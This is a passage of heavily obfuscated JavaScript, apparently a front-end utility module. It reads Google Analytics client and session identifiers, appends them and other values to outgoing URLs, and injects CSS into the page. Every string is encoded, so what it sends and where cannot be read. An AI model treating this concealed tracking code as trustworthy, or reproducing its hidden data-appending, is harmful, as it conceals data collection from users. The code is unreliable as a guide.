u5(q,V,D,L,o){return R(o- -L4.q,V);}function u7(q,V,D,L,o){return R(L- -L5.q,D);}function u6(q,V,D,L,o){return R(L-L6.q,V);}const O={};O[u3(L9.q,L9.V,L9.D,L9.L,L9.o)]=u4(L9.m,L9.O,L9.x,L9.v,L9.a),O[u4(L9.g,L9.S,L9.p,L9.c,L9.w)]=u6(L9.Z,L9.Lj,L9.LM,L9.Lu,L9.LR);function u3(q,V,D,L,o){return R(o- -L7.q,D);}O[u4(L9.Lq,L9.LP,L9.LV,L9.LD,L9.LL)]=u5(L9.Lo,L9.LD,L9.Lm,L9.LO,L9.Lx),O[u5(L9.Lv,L9.La,L9.Lg,-L9.LS,L9.Lp)]=u4(L9.Lc,L9.Lw,L9.LZ,L9.Lh,L9.Ll);const x=O;function u4(q,V,D,L,o){return R(V-L8.q,L);}try{const v=new URL(V);return v[u4(L9.Ln,L9.Ls,L9.Lz,L9.Lf,L9.Le)+u7(-L9.LX,-L9.LJ,L9.Ld,-L9.Lr,-L9.LQ)+'ms'][u5(L9.Ly,L9.Lb,L9.LE,L9.Lt,L9.LW)+'d'](x[u5(L9.LN,L9.LY,L9.LB,L9.Li,L9.LG)],D),v[u7(L9.LI,L9.LC,L9.LT,L9.Lk,-L9.LU)+u4(L9.LF,L9.LA,L9.LK,L9.LH,L9.o0)+'ms'][u4(L9.o1,L9.o2,L9.o3,L9.Lb,L9.o4)+'d'](x[u5(L9.o5,L9.o6,L9.o7,L9.o8,L9.o9)],L),v[u7(-L9.oj,-L9.oM,L9.ou,-L9.oR,L9.oq)+u5(L9.oP,L9.oV,L9.oD,L9.oL,L9.oo)+'ms'][u4(L9.om,L9.oO,L9.ox,L9.ov,L9.oa)+'d'](x[u5(-L9.og,L9.oS,L9.op,L9.oc,L9.ow)],o),v[u3(L9.oZ,L9.oh,L9.ol,L9.on,L9.os)+u4(L9.oz,L9.of,L9.oe,L9.oX,L9.oJ)+'ms'][u5(L9.od,L9.or,L9.oQ,-L9.oy,L9.ob)+'d'](x[u5(-L9.oE,L9.ot,L9.oW,L9.oQ,L9.oN)],m),v[u3(L9.oY,L9.oB,L9.oi,L9.oG,L9.oI)+u7(L9.oC,L9.oT,L9.ok,L9.oU,-L9.oF)]();}catch(a){return V;}};export const appendUrlAnalyticsParams=(V,D)=>{const LD={q:'0x5e5',V:'5eWW',D:'0x802',L:'0x506',o:'0x467',m:'0x761',O:'Lvg$',x:'0x97f',v:'0x89a',a:'0x8ac',g:'0xea',S:'0x1a8',p:'0x1c2',c:'0x37c',w:'Qh$7',Z:'0x12d',LL:'rcG9',Lo:'0x177',Lm:'0x223',LO:'0x9c',Lx:'0x3c6',Lv:'0x597',La:'0x763',Lg:'0x778',LS:'k9Yg',Lp:'0x31c',Lc:'0x198',Lw:'0x2bb',LZ:'0x249',Lh:'XH*W',Ll:'0x4a6',Ln:'OAOL',Ls:'0x55a',Lz:'0x46c',Lf:'0x294',Le:'YVmQ',LX:'0x233',LJ:'0x1a6',Ld:'0x1e3',Lr:'0x17a',LQ:'0x244',Ly:'IL!O',Lb:'0x7c',LE:'0x177',Lt:'0x1',LW:'0x661',LN:'1JcO',LY:'0x66b',LB:'0x7d0',Li:'0x54f',LG:'0x5b5',LI:'0x518',LC:'0x48d',LT:'0x67b',Lk:'pAct',LU:'0x399',LF:'0x1e9',LA:'0x210',LK:'0x307',LH:'pAct',o0:'0x2d0',o1:'0x388',o2:'0x49b',o3:'0x44a',o4:'n$eE',o5:'0x445',o6:'0x27c',o7:'0x82',o8:'0x162',o9:'BhjH',oj:'0x24b',oM:'fb*4',ou:'0x2f',oR:'0x14c',oq:'0x9',oP:'0x3f',oV:'71v[',oD:'0xbf',oL:'0x119',oo:'0x1e2',om:'0x693',oO:'5v]&',ox:'0x731',ov:'0x476',oa:'0x826',og:'0x7f',oS:'z9$j',op:'0xc1',oc:'0xa9',ow:'0x15b',oZ:'0x59',oh:'ntaM',ol:'0x87',on:'0x13f',os:'0x122',oz:'0x3b6',of:'0x55e',oe:'0x3e2',oX:'0x49c',oJ:'Leyb',od:'QOTj',or:'0x2c',oQ:'0x33',oy:'0x250',ob:'0x140',oE:'0x459',ot:'0x53c',oW:'0x3f4',oN:'0x385',oY:'yW%O',oB:'0x50b',oi:'71v[',oG:'0x2f9',oI:'0x35a',oC:'0x448',oT:'0x2b0',ok:'0x4b4',oU:'0x4af',oF:'0x6a2',oA:'n$eE',oK:'0x553',oH:'0x443',m0:'0x2d1',m1:'0x59a',m2:'OAOL',m3:'0x500',m4:'0x354',m5:'0x5f6',m6:'0x51c',m7:'0x4da',m8:'q9ru',m9:'0x689',mj:'0x5dc',mM:'0x2f5',mu:'0x709',mR:'yaPr',mq:'0x52b',mP:'0x721',mV:'0x8fc',mD:'0x789',mL:'0x829',mo:'0x641',mm:'0x836',mO:'0x5af',mx:'XH*W',mv:'0x494',ma:'0x779',mg:'0x76f',mS:'0x2f7',mp:'0x3c1',mc:'0x458',mw:'0x191',mZ:'z*OC',mh:'0x4c9',ml:'0x419',mn:'0x5ad',ms:'0x426',mz:'[Myp',mf:'0x1b5',me:'Y333',mX:'0xc9',mJ:'0xc2',md:'0x2f1',mr:'0x71f',mQ:'^egN',my:'0x66b',mb:'0x605',mE:'0x5d0',mt:'0x2d9',mW:'0x3fa',mN:'0x501',mY:'0x258'},LV={q:'0x2e1'},LP={q:'0x172'},Lu={q:'0xe'},LM={q:'0x3b2'},Lj={q:'0x3e3'},L={};function uu(q,V,D,L,o){return R(V- -Lj.q,q);}function uM(q,V,D,L,o){return R(D- -LM.q,V);}function u9(q,V,D,L,o){return R(V-Lu.q,o);}L[u8(LD.q,LD.V,LD.D,LD.L,LD.o)]=function(m,O){return m!=O;},L[u8(LD.m,LD.O,LD.x,LD.v,LD.a)]=uj(LD.g,LD.S,LD.p,LD.c,LD.w)+uM(-LD.Z,LD.LL,-LD.Lo,-LD.Lm,-LD.LO)+u9(LD.Lx,LD.Lv,LD.La,LD.Lg,LD.LS),L[u9(LD.Lp,LD.Lc,LD.Lw,LD.LZ,LD.Lh)]=function(m,O){return m!=O;},L[u8(LD.Ll,LD.Ln,LD.Ls,LD.Lz,LD.Lf)]=uu(LD.Le,-LD.LX,-LD.LJ,-LD.Ld,-LD.Lr)+uM(-LD.LQ,LD.Ly,-LD.Lb,LD.LE,LD.Lt)+u8(LD.LW,LD.LN,LD.LY,LD.LB,LD.Li);function uj(q,V,D,L,o){return R(V- -LP.q,o);}L[u9(LD.LG,LD.LI,LD.LC,LD.LT,LD.Lk)]=u9(LD.LU,LD.LF,LD.LA,LD.LK,LD.LH)+uj(LD.o0,LD.o1,LD.o2,LD.o3,LD.o4),L[uj(LD.o5,LD.o6,LD.o7,LD.o8,LD.o9)]=uM(LD.oj,LD.oM,LD.ou,-LD.oR,LD.oq);function u8(q,V,D,L,o){return R(q-LV.q,V);}L[uM(LD.oP,LD.oV,LD.oD,LD.oL,LD.oo)]=u8(LD.om,LD.oO,LD.ox,LD.ov,LD.oa)+uM(-LD.og,LD.oS,-LD.op,-LD.oc,LD.ow);const o=L;try{const m=new URL(V);if(o[uM(-LD.oZ,LD.oh,-LD.ol,-LD.on,-LD.os)](m[u9(LD.oz,LD.of,LD.oe,LD.oX,LD.oJ)],o[uu(LD.od,LD.or,-LD.oQ,LD.oy,LD.ob)])&&o[u9(LD.oE,LD.ot,LD.oW,LD.oN,LD.oY)](m[u8(LD.oB,LD.oi,LD.oG,LD.oI,LD.oC)],o[u9(LD.oT,LD.ok,LD.oU,LD.oF,LD.oA)]))return V;return m[u9(LD.oK,LD.oH,LD.m0,LD.m1,LD.m2)+u8(LD.m3,LD.o4,LD.m4,LD.m5,LD.m6)+'ms'][u8(LD.m7,LD.m8,LD.m9,LD.mj,LD.mM)+'d'](o[u8(LD.mu,LD.mR,LD.mq,LD.mP,LD.mV)],o[u8(LD.mD,LD.Ly,LD.mL,LD.mo,LD.mm)]),m[u8(LD.mO,LD.mx,LD.mv,LD.ma,LD.mg)+uj(LD.mS,LD.mp,LD.mc,LD.mw,LD.mZ)+'ms'][u9(LD.mh,LD.ml,LD.mn,LD.ms,LD.mz)+'d'](o[uM(LD.mf,LD.me,LD.mX,LD.mJ,LD.md)],D),m[u8(LD.mr,LD.mQ,LD.my,LD.mb,LD.mE)+uj(LD.mt,LD.mW,LD.mN,LD.mY,LD.m8)]();}catch(O){return V;}};const getAnalyticsParams=async()=>{const Li={q:'0x543',V:'0x6be',D:'0x6a2',L:'5eWW',o:'0x5a1',m:'0x315',O:'0x4f7',x:'0x51b',v:'5v]&',a:'0x5ef',g:'0x749',S:'0x6f1',p:'0x803',c:'k9Yg',w:'0x81a',Z:'0x5c4',LG:'0x614',LI:'5q()',LC:'0x441',LT:'0x47c',Lk:'0x319',LU:'0x391',LF:'T&AG',LA:'0x39f',LK:'0x298',LH:'0x466',o0:'0x4ef',o1:'0x5e9',o2:'IL!O',o3:'0x6d7',o4:'0x1f5',o5:'0x11a',o6:'0x159',o7:'Fexz',o8:'0x1',o9:'0x77b',oj:'[Myp',oM:'0x7bd',ou:'0x833',oR:'0x8cd',oq:'0x25e',oP:'0x191',oV:'0x238',oD:'FW6i',oL:'0x2f',oo:'0x4d5',om:'0x436',oO:'0x2d4',ox:'Y8DG',ov:'0x658',oa:'0x868',og:'0xa2f',oS:'0x9bd',op:'0x8e6',oc:'0x74c',ow:'0x55e',oZ:'0x704',oh:'iQGo',ol:'0x70d',on:'0x4ef',os:'Fexz',oz:'0x38f',of:'0x531',oe:'0x668',oX:'0x6f8',oJ:'0x560',od:'0x66e',or:'Mt)Z',oQ:'0x57e',oy:'0x9d',ob:'0x2a1',oE:'0x1c7',ot:'1gnc',oW:'0x79',oN:'0x6b2',oY:'OAOL',oB:'0x4db',oi:'0x5c8',oG:'0x7bf',oI:'0x264',oC:'0x387',oT:'0x193',ok:'yaPr',oU:'0x157',oF:'0x19a',oA:'0x140',oK:'0x103',oH:'n@6n',m0:'0x52',m1:'0xb27',m2:'QOTj',m3:'0x6f6',m4:'0x908',m5:'0x932',m6:'0x726',m7:'n$eE',m8:'0x4f0',m9:'0x5e7',mj:'0x68c',mM:'0x4fc',mu:'0x6bf',mR:'0x6ef',mq:'1JcO',mP:'0x7e3',mV:'0x99',mD:'0x72',mL:'0x13e',mo:'M3V2',mm:'0xa4',mO:'0x112',mx:'0x297',mv:'0x307',ma:'0x14b'},LB={q:'0x2a6'},LY={q:'0x2ca'},LN={q:'0x4d'},LW={q:'0x31b'},Lt={q:'0x394'},LE={q:'0x126',V:'n@6n',D:'0xd1',L:'0x4c',o:'0x23a',m:'0x135',O:'Y8DG',x:'0x94',v:'0x131',a:'0x340',g:'0x711',S:'0x69b',p:'Y333',c:'0x633',w:'0x661',Z:'0xef',Lt:'pAct',LW:'0x10f',LN:'0x43',LY:'0x20f',LB:'0x16f',Li:'Lvg$',LG:'0x117',LI:'0x88',LC:'0x9b'},Lb={q:'0xbc',V:'0x18e',D:'0x208',L:'0x1a6'},LQ={q:'0x16b',V:'0x9e',D:'0x162',L:'0x5e6'},Lr={q:'0x39e',V:'0x6f6',D:'QOTj',L:'0x551',o:'0x5a2',m:'Lvg$',O:'0x15c',x:'0x389',v:'0xa6',a:'0xc9'},LX={q:'0x6a5',V:'0x97',D:'0x174',L:'0xd6'},Le={q:'0x1f',V:'0xee',D:'0x388',L:'0x67'},Lf={q:'0x4e7',V:'0x3af',D:'ntaM',L:'0x65a',o:'0x2d1',m:'0x33f',O:'0x46d',x:'0x11b',v:'0x246',a:'XH*W',g:'0x496',S:'0xfb',p:'0x1bf',c:'0x27b',w:'yaPr',Z:'0x22e',Le:'@vVW',LX:'0x382',LJ:'0x224',Ld:'0x406',Lr:'0x5b2',LQ:'z*OC',Ly:'0x5c0',Lb:'0x46f',LE:'0x4b3',Lt:'0x1f4',LW:'0x194',LN:'0x584',LY:'0x3ae',LB:'gcpx'},Ls={q:'0x5e1',V:'0x653',D:'0x751',L:'0x537',o:'bTto',m:'0x711',O:'0x66f',x:'0x62f',v:'0x6a7',a:'gcpx'},LZ={q:'0x91',V:'0xe9',D:'0xbe',L:'0x276'},q={'piWbM':function(L,o){return L(o);},'UMWao':uR(Li.q,Li.V,Li.D,Li.L,Li.o)+'ut','EIXJs':function(L,o,m){return L(o,m);},'CAGkM':function(L,o,m,O,x){return L(o,m,O,x);},'PwVhe':uq(Li.m,Li.O,Li.x,Li.v,Li.a),'eqhYh':uq(Li.g,Li.S,Li.p,Li.c,Li.w)+uV(Li.Z,Li.LG,Li.LI,Li.LC,Li.LT),'agYcs':function(L,o){return L(o);},'FntHV':function(L,o,m){return L(o,m);},'QgRYE':uV(Li.Lk,Li.LU,Li.LF,Li.LA,Li.LK)+uq(Li.LH,Li.o0,Li.o1,Li.o2,Li.o3),'jQPzK':function(L,o){return L(o);},'etLIp':function(L,o){return L(o);},'RFuMv':function(L,o){return L(o);}};if(q[uP(Li.o4,-Li.o5,Li.o6,Li.o7,Li.o8)](isEmpty,window[uD(Li.o9,Li.oj,Li.oM,Li.ou,Li.oR)+'GA']))return![];(q[uP(-Li.oq,Li.oP,-Li.oV,Li.oD,-Li.oL)](isEmpty,window[uR(Li.oo,Li.om,Li.oO,Li.ox,Li.ov)+uR(Li.oa,Li.og,Li.oS,Li.ox,Li.op)])||q[uq(Li.oc,Li.ow,Li.oZ,Li.oh,Li.ol)](isEmpty,window[uD(Li.on,Li.os,Li.oz,Li.of,Li.oe)+uR(Li.oX,Li.oJ,Li.od,Li.or,Li.oQ)]))&&(window[uP(Li.oy,-Li.ob,-Li.oE,Li.ot,-Li.oW)+uD(Li.oN,Li.oY,Li.oB,Li.oi,Li.oG)]=new Promise((L,o)=>{const Lz={q:'0x2f',V:'0x132',D:'0x44',L:'0x1ce'},Lh={q:'0x8f',V:'0x1b1',D:'0x683',L:'0x72'},Lw={q:'0x11',V:'0x75',D:'0x456',L:'0xe7'},Lc={q:'0x3ad',V:'0x83',D:'0x9',L:'0x7a'},Lp={q:'0x1c9',V:'0x3d2',D:'0x1a5',L:'0x8',o:'YVmQ'},m={'jxqcU':function(O,x){const LS={q:'0x73'};function uL(q,V,D,L,o){return R(q-LS.q,o);}return q[uL(Lp.q,Lp.V,Lp.D,-Lp.L,Lp.o)](O,x);},'XHWXI':q[uo(Lf.q,Lf.V,Lf.D,Lf.L,Lf.o)]};function ua(q,V,D,L,o){return uR(o- -Lc.q,V-Lc.V,D-Lc.D,V,o-Lc.L);}function uv(q,V,D,L,o){return uD(q-Lw.q,V,D-Lw.V,o- -Lw.D,o-Lw.L);}function uo(q,V,D,L,o){return uP(q-LZ.q,V-LZ.V,D-LZ.D,D,q-LZ.L);}function ug(q,V,D,L,o){return uD(q-Lh.q,L,D-Lh.V,o- -Lh.D,o-Lh.L);}q[um(Lf.m,Lf.O,Lf.x,Lf.v,Lf.a)](setTimeout,()=>{const Ln={q:'0x1dd',V:'0x185',D:'0x177',L:'0x13e'},Ll={q:'0x181',V:'0x1ea',D:'0x3f',L:'0x15f'};function ux(q,V,D,L,o){return uo(D-Ll.q,V-Ll.V,q,L-Ll.D,o-Ll.L);}function uO(q,V,D,L,o){return um(q-Ln.q,V-Ln.V,D-Ln.D,q-Ln.L,o);}m[uO(Ls.q,Ls.V,Ls.D,Ls.L,Ls.o)](o,m[uO(Ls.m,Ls.O,Ls.x,Ls.v,Ls.a)]);},-0x2*0xc70+-0x2099+0x4149);function um(q,V,D,L,o){return uV(q-Lz.q,V-Lz.V,o,L-Lz.D,o-Lz.L);}q[um(Lf.g,Lf.S,Lf.p,Lf.c,Lf.w)](gtag,q[uv(Lf.Z,Lf.Le,Lf.LX,Lf.LJ,Lf.Ld)],window[ua(Lf.Lr,Lf.LQ,Lf.Ly,Lf.Lb,Lf.LE)+'GA'],q[um(Lf.Lt,Lf.LW,Lf.LN,Lf.LY,Lf.LB)],L);}),window[uP(-Li.oI,-Li.oC,-Li.oT,Li.ok,-Li.oU)+uP(Li.oF,Li.oA,Li.oK,Li.oH,-Li.m0)]=new Promise((L,o)=>{const Ly={q:'0x114',V:'0x6f',D:'0x142',L:'0x259'},Ld={q:'0x367',V:'0x1a3',D:'0x134',L:'0x3'};function uS(q,V,D,L,o){return uV(q-Le.q,V-Le.V,V,q- -Le.D,o-Le.L);}function uZ(q,V,D,L,o){return uR(L- -LX.q,V-LX.V,D-LX.D,V,o-LX.L);}q[uS(LE.q,LE.V,LE.D,LE.L,LE.o)](setTimeout,()=>{const LJ={q:'0x1f5',V:'0x25',D:'0x1dc',L:'0x196'};function uc(q,V,D,L,o){return uS(V-LJ.q,q,D-LJ.V,L-LJ.D,o-LJ.L);}function up(q,V,D,L,o){return uS(L-Ld.q,D,D-Ld.V,L-Ld.D,o-Ld.L);}q[up(Lr.q,Lr.V,Lr.D,Lr.L,Lr.o)](o,q[uc(Lr.m,Lr.O,Lr.x,-Lr.v,Lr.a)]);},0x344*0x1+0x14d9+-0x104d);function uw(q,V,D,L,o){return uP(q-LQ.q,V-LQ.V,D-LQ.D,D,V-LQ.L);}function ul(q,V,D,L,o){return uP(q-Ly.q,V-Ly.V,D-Ly.D,o,V-Ly.L);}function uh(q,V,D,L,o){return uD(q-Lb.q,D,D-Lb.V,o- -Lb.D,o-Lb.L);}q[uS(LE.m,LE.O,-LE.x,LE.v,LE.a)](gtag,q[uw(LE.g,LE.S,LE.p,LE.c,LE.w)],window[uZ(LE.Z,LE.Lt,-LE.LW,-LE.LN,-LE.LY)+'GA'],q[uS(-LE.LB,LE.Li,-LE.LG,LE.LI,-LE.LC)],L);}));function uD(q,V,D,L,o){return R(L-Lt.q,V);}function uR(q,V,D,L,o){return R(q-LW.q,L);}function uV(q,V,D,L,o){return R(L-LN.q,D);}function uP(q,V,D,L,o){return R(o- -LY.q,L);}function uq(q,V,D,L,o){return R(D-LB.q,L);}const [V,D]=await Promise[uD(Li.m1,Li.m2,Li.m3,Li.m4,Li.m5)]([window[uD(Li.m6,Li.m7,Li.m8,Li.m9,Li.mj)+uq(Li.mM,Li.mu,Li.mR,Li.mq,Li.mP)],window[uP(-Li.mV,-Li.mD,-Li.mL,Li.mo,Li.mm)+uV(Li.mO,Li.mx,Li.oD,Li.mv,Li.ma)]]);return[V,D];};export const fixErate=async(q,V,D,L,o)=>{const LH={q:'[Myp',V:'0x5c6',D:'0x24b',L:'0x42f',o:'0x3d8',m:'QOTj',O:'0x38e',x:'0x452',v:'0x297',a:'0xae',g:'0x307',S:'0x2e4',p:'z*OC',c:'0x236',w:'0x43f',Z:'0x441',o0:'0x5ee',o1:'0x2e0',o2:'5eWW',o3:'0x3d7',o4:'n$eE',o5:'0x237',o6:'0x303',o7:'0x293',o8:'0x38',o9:'Y8DG',oj:'0x215',oM:'0x2',ou:'0x2a7',oR:'0x3d3',oq:'0x2a0',oP:'0x305',oV:'0x48c',oD:'gcpx',oL:'0x2d8',oo:'0x400',om:'0x310',oO:'j&^r',ox:'0x2e3',ov:'0x2f4',oa:'0x314',og:'0x19e',oS:'M3V2',op:'0x2c5',oc:'0x17f',ow:'0x73',oZ:'0xd',oh:'@vVW',ol:'0x25d',on:'0x205',os:'0x7a',oz:'0x1fa',of:'Lvg$',oe:'0x86',oX:'0xf0',oJ:'0x2bb',od:'0x416',or:'Y8DG',oQ:'0x33a',oy:'0x233',ob:'yaPr',oE:'0x290',ot:'0x29d',oW:'0x3b9',oN:'0x3bb',oY:'0x261',oB:'0x44a',oi:'z9$j',oG:'0x54e',oI:'0x648',oC:'0x3cb',oT:'0x425',ok:'1JcO',oU:'0x32c',oF:'0x655',oA:'0x4dc',oK:'0x699',oH:'0x6d2',m0:'yW%O',m1:'0x57c',m2:'0x1ac',m3:'0x34d',m4:'v2Ia',m5:'0x549',m6:'0x576',m7:'0x223',m8:'0x204',m9:'0x3c6',mj:'5q()',mM:'0x371',mu:'0x206',mR:'0x114',mq:'YVmQ',mP:'0x2ba',mV:'0x1bd',mD:'0x1c7',mL:'0x38b',mo:'0x1c2',mm:'0x379',mO:'0x1d5',mx:'0x24c',mv:'iCvj',ma:'0x332',mg:'0x13',mS:'k9Yg',mp:'0x46b',mc:'0x3bb',mw:'0x47d',mZ:'0x4ae',mh:'0x10e',ml:'0x1b1',mn:'0xaf',ms:'BhjH',mz:'0xe0',mf:'7itT',me:'0x5ba',mX:'0x755',mJ:'0x561',md:'0x3cf',mr:'n@6n',mQ:'0x429',my:'0x150',mb:'0x289',mE:'0x4a3',mt:'Leyb',mW:'0x30f',mN:'0x4cc',mY:'0x1f0',mB:'0x4ac',mi:'iCvj',mG:'0x391',mI:'0x35e',mC:'0x5b6',mT:'0x1bd',mk:'0x80',mU:'0x2d',mF:'z9$j',mA:'0x6e',mK:'0xb6',mH:'0x225',O0:'0x40',O1:'0x1bf',O2:'iQGo',O3:'0x1b6',O4:'yaPr',O5:'0x5d4',O6:'0x479',O7:'0x6e3',O8:'0x67d',O9:'Fexz',Oj:'0x37d',OM:'0x1e6',Ou:'0x33d',OR:'0x311',Oq:'0x21c',OP:'0x309',OV:'q9ru',OD:'0x2ee',OL:'0x25b',Oo:'0x2fb',Om:'0x214',OO:'Fexz',Ox:'0x14a',Ov:'0x4fa',Oa:'0x2eb',Og:'0x507',OS:'0x3c1',Op:'0x6c9'},LK={q:'0xce'},LA={q:'0x5a'},LF={q:'0x4d'},LI={q:'0x5e'},LG={q:'0xc1'};function ue(q,V,D,L,o){return R(q- -LG.q,D);}function us(q,V,D,L,o){return R(V-LI.q,q);}const m={'fCGiR':function(v,a){return v(a);},'xYlgq':function(v){return v();},'rtoYk':function(v,a){return v+a;},'vfTmc':function(v,a){return v+a;},'DKgWs':un(LH.q,LH.V,LH.D,LH.L,LH.o)+un(LH.m,LH.O,LH.x,LH.v,LH.a),'yDQPg':uz(LH.g,LH.S,LH.p,LH.c,LH.w)+'ck'};if(m[uf(LH.Z,LH.o0,LH.o1,LH.o2,LH.o3)](isEmpty,q))return![];function uz(q,V,D,L,o){return R(V-LF.q,D);}let O=us(LH.o4,LH.o5,LH.o6,LH.o7,LH.o8)+us(LH.o9,LH.oj,LH.oM,LH.ou,LH.oR)+L+(uf(LH.oq,LH.oP,LH.oV,LH.oD,LH.oL)+uz(LH.oo,LH.om,LH.oO,LH.ox,LH.ov)+'e=')+V+uz(LH.oa,LH.og,LH.oS,LH.op,LH.oc)+D['id']+ue(LH.ow,-LH.oZ,LH.oh,LH.ol,LH.on)+D[ue(LH.os,LH.oz,LH.of,LH.oe,LH.oX)]+ue(LH.oJ,LH.od,LH.or,LH.oQ,LH.oy)+D[us(LH.ob,LH.oE,LH.ot,LH.oW,LH.oN)+uz(LH.oY,LH.oB,LH.oi,LH.oG,LH.oI)]+uz(LH.oC,LH.oT,LH.ok,LH.oU,LH.oF)+o+(uf(LH.oA,LH.oK,LH.oH,LH.m0,LH.m1)+uz(LH.m2,LH.m3,LH.m4,LH.m5,LH.m6));try{const [v,a]=await m[uf(LH.m7,LH.m8,LH.m9,LH.mj,LH.mM)](getAnalyticsParams);O=m[ue(LH.mu,LH.mR,LH.mq,LH.mP,LH.mV)](O,ue(LH.mD,LH.mL,LH.oO,LH.mo,LH.mm)+'='+v+(ue(LH.mO,LH.mx,LH.mv,LH.ma,-LH.mg)+'=')+a+(un(LH.mS,LH.mp,LH.mc,LH.mw,LH.mZ)+'=')+window[uf(LH.mh,LH.ml,LH.mn,LH.ms,LH.mz)+'GA']+(us(LH.mf,LH.me,LH.mX,LH.mJ,LH.md)+un(LH.mr,LH.mQ,LH.my,LH.mb,LH.mE)));}catch(g){O=m[us(LH.mt,LH.mW,LH.mN,LH.mY,LH.mB)](O,m[us(LH.mi,LH.mG,LH.mI,LH.mC,LH.mT)]),console[ue(LH.mk,LH.mU,LH.mF,-LH.mA,-LH.mK)](g);}const x=new URL(q);function uf(q,V,D,L,o){return R(q- -LA.q,L);}function un(q,V,D,L,o){return R(L-LK.q,q);}return x[uf(LH.mH,LH.O0,LH.O1,LH.O2,LH.O3)+us(LH.O4,LH.O5,LH.O6,LH.O7,LH.O8)+'ms'][un(LH.O9,LH.Oj,LH.OM,LH.Ou,LH.OR)](m[uz(LH.Oq,LH.OP,LH.OV,LH.OD,LH.OL)],O),x[ue(LH.Oo,LH.Om,LH.OO,LH.Ox,LH.Ov)+uz(LH.Oa,LH.Og,LH.O2,LH.OS,LH.Op)]();};export const injectCSS=(q,V)=>{const o6={q:'0x2a1',V:'0x5de',D:'Y8DG',L:'0x2a4',o:'0x48e',m:'k9Yg',O:'0x949',x:'0x756',v:'0xa0d',a:'0xa85',g:'0x689',S:'0x568',p:'1JcO',c:'0x466',w:'0x4b8',Z:'gcpx',o7:'0x2cd',o8:'0x4a2',o9:'0x434',oj:'0x43d',oM:'0x4dc',ou:'0x412',oR:'71v[',oq:'0x362',oP:'0x58d',oV:'gcpx',oD:'0x253',oL:'0x33b',oo:'0x233',om:'0x131',oO:'0xea',ox:'0x74',ov:'0x2bc',oa:'0x6b',og:'1JcO',oS:'IL!O',op:'0x951',oc:'0x986',ow:'0xb30',oZ:'0x753',oh:'FW6i',ol:'0x75b',on:'0x66b',os:'0x4a4',oz:'0x5bd',of:'0x631',oe:'0x306',oX:'0x544',oJ:'0x48f',od:'0x40e',or:'0x2e0',oQ:'7itT',oy:'0x322',ob:'0x229',oE:'Y333',ot:'0x64d',oW:'0x41c',oN:'0x509',oY:'0x5c6',oB:'0x4ac',oi:'0x36e',oG:'iQGo',oI:'0x46b',oC:'0x30a',oT:'^egN',ok:'0x861',oU:'0x8aa',oF:'0x886',oA:'0x8e4',oK:'0x392',oH:'0x5fe',m0:'@vVW',m1:'0x3ac',m2:'0x44e',m3:'0x509',m4:'0x32b',m5:'5eWW',m6:'0x3ee',m7:'0x3a3',m8:'0x398',m9:'0x3ae',mj:'j&^r',mM:'0x3e0',mu:'0x23b',mR:'Qh$7',mq:'0x957',mP:'0x75d',mV:'0x77e',mD:'0x66c'},o5={q:'0x390'},o4={q:'0x3c3'},o3={q:'0x44'},o2={q:'0x58'},o1={q:'0x37d'},D={'Hrcic':function(m,O){return m(O);},'nRnWS':uX(o6.q,o6.V,o6.D,o6.L,o6.o),'jDqvJ':uJ(o6.m,o6.O,o6.x,o6.v,o6.a)};function ud(q,V,D,L,o){return R(D-o1.q,q);}function ur(q,V,D,L,o){return R(o- -o2.q,q);}if(D[uX(o6.g,o6.S,o6.p,o6.c,o6.w)](isEmpty,q))return![];const L=document[ur(o6.Z,o6.o7,o6.o8,o6.o9,o6.oj)]||document[uX(o6.oM,o6.ou,o6.oR,o6.oq,o6.oP)+ur(o6.oV,o6.oD,o6.oL,o6.oo,o6.om)+uQ(-o6.oO,-o6.ox,-o6.ov,-o6.oa,o6.og)+uJ(o6.oS,o6.op,o6.oc,o6.ow,o6.oZ)](D[ud(o6.oh,o6.ol,o6.on,o6.os,o6.oz)])[-0x16b1+0x28+-0x1*-0x1689];function uX(q,V,D,L,o){return R(o-o3.q,D);}function uJ(q,V,D,L,o){return R(V-o4.q,q);}const o=document[ur(o6.oh,o6.of,o6.oe,o6.oX,o6.oJ)+uX(o6.od,o6.or,o6.oQ,o6.oy,o6.ob)+uJ(o6.oE,o6.ot,o6.oW,o6.oN,o6.oY)](D[uX(o6.oB,o6.oi,o6.oG,o6.oI,o6.oC)]);if(!D[ud(o6.oT,o6.ok,o6.oU,o6.oF,o6.oA)](isEmpty,V))o['id']=V;function uQ(q,V,D,L,o){return R(q- -o5.q,o);}return o[uX(o6.oK,o6.oH,o6.m0,o6.m1,o6.m2)+uX(o6.m3,o6.m4,o6.m5,o6.m6,o6.m7)]=q,L[uX(o6.m8,o6.m9,o6.mj,o6.mM,o6.mu)+ud(o6.mR,o6.mq,o6.mP,o6.mV,o6.mD)+'d'](o),!![];};export const isApp=()=>{const oV={q:'0x460',V:'0x569',D:'^egN',L:'0x6a1',o:'0x56f',m:'0x471',O:'5v]&',x:'0x501',v:'0x263',a:'0x587',g:'0x1d4',S:'[Myp',p:'0x238',c:'0x116',w:'0x8e',Z:'0x566',oD:'0x4ad',oL:'0x6ac',oo:'0x556',om:'71v[',oO:'0x211',ox:'yW%O',ov:'0x7',oa:'0x5d',og:'0xcf',oS:'0x3b8',op:'0x382',oc:'0x4b0',ow:'0x218',oZ:'bTto',oh:'0x422',ol:'0x45c',on:'yaPr',os:'0x671',oz:'0x5f1',of:'0x413',oe:'Lvg$',oX:'0x434',oJ:'0x4b8',od:'0x558',or:'0x8de',oQ:'0x82c',oy:'0x8a9',ob:'0x69a',oE:'Leyb',ot:'0xc3',oW:'n@6n',oN:'0x67',oY:'0x155',oB:'0x18e',oi:'0x34f',oG:'0x1d7',oI:'0x3f3',oC:'0x525',oT:'Qh$7',ok:'0x174',oU:'Mt)Z',oF:'0xf',oA:'0xf6',oK:'0x1a5',oH:'0x15c',m0:'yaPr',m1:'0x212',m2:'0xf0',m3:'0x426',m4:'0x6b0',m5:'0x72c',m6:'0x93b',m7:'0x58b',m8:'yaPr',m9:'0x39',mj:'bTto',mM:'0x6',mu:'0x1c8',mR:'0x2e',mq:'0x5fd',mP:'0x69a',mV:'0x5cf',mD:'0x5f5',mL:'fb*4',mo:'0x5dc',mm:'0x638',mO:'j&^r',mx:'0x426',mv:'0x445',ma:'0x4ac',mg:'y[99',mS:'0x31d',mp:'0x667',mc:'0x320',mw:'0x372',mZ:'0x474',mh:'OAOL',ml:'0x5b7',mn:'0x46e'},oP={q:'0x160'},oq={q:'0x2d6'},oR={q:'0x3a6'},o8={q:'0xe8'},o7={q:'0x4d'};function ub(q,V,D,L,o){return R(q- -o7.q,V);}function ut(q,V,D,L,o){return R(q-o8.q,o);}const q={'vEYWm':function(V,D){return 